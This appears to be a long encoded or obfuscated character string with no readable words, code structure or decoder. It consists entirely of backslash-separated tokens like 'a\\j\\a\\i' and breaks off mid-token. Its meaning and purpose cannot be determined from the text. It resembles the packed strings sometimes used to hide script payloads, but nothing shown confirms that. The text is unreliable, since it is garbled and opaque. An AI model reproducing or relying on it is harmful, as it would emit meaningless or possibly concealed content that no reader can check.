a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\